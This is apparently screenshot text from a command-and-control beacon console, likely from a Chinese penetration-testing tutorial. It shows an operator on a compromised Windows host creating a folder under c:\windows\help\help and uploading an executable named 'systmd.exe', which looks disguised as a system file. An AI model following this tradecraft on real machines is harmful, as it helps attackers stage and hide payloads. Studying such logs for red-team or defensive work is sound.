 Event Log X Beacon 192.168.5.8@3284 X
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\
beacon> cd c:\windows\help\help
[*] cd c:\windows\help\help
[+] host called home, sent: 28 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\windows\help\help
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: c:\windows\help\help\
Size Type Last Modified Name
---- ---- ------------- ----
dir 11/22/2010 02:52:20 en-US
dir 11/22/2010 02:52:20 zh-CN
beacon> mkdir tmp
[*] Tasked beacon to make directory tmp
beacon> cd tmp
[*] cd tmp
[+] host called home, sent: 22 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\windows\help\help\tmp
Event Log X Beacon 192.168.5.8@3284 X
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: c:\windows\help\help\tmp\
Size Type Last Modified Name
---- ---- ------------- ----
beacon> upload /home/klion/Desktop/systmd.exe
[*] Tasked beacon to upload /home/klion/Desktop/systmd.exe as systmd.exe
[+] host called home, sent: 20502 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: c:\windows\help\help\tmp\
Size Type Last Modified Name
---- ---- ------------- ----
20kb fil 03/06/2019 21:03:22 systmd.exe
零组资料文库